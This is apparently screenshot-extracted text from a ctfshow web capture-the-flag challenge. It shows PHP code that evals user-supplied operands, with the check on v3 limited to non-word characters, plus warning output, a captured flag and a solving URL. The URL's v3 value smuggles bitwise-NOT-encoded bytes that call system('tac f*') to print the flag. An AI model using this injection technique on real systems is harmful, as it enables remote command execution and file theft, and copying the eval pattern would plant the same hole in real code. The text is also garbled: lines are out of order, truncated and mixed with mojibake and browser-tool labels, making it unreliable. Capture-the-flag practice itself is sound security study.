 highlight_file(__FILE__);
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
$v1 = (String)$_GET['v1'];
$v2 = (String)$_GET['v2'];
$v3 = (String)$_GET['v3'];
if(is_numeric($v1) && is_numeric($v2)){
if(preg_match('/^\W+$/', $v3)){
$code = eval("return $v1$v3$v2;");
echo "$v1$v3$v2 = ".$code;
}
}
}
Warning: Use of undefined constant ������ - assumed '������' (this will throw an Error in a future version of PHP) in /var/www/html/index.p
Warning: Use of undefined constant ���†� - assumed '���†�' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(21
$flag="ctfshow{dcdc4323-387d-447b-bf1e-7f0a391c90ca}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16
coding: utf-8 -*- /* Warning: A non-numeric value encountered in /var/www/html/index.php(21) : eval()'d code on line 1
Warning: Division by zero in /var/www/html/index.php(21) : eval()'d code on line 1
1/(~������)(~���†�)-2 = INF
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://b2b9e931-02b5-421f-8555-8cac329c1f8c.challenge.ctf.show:8080/?v1=1&v2=2&v3=1-(~%8C%86%8C%8B%9A%92)(~%8B%9E%9C%DF%99%D5)*2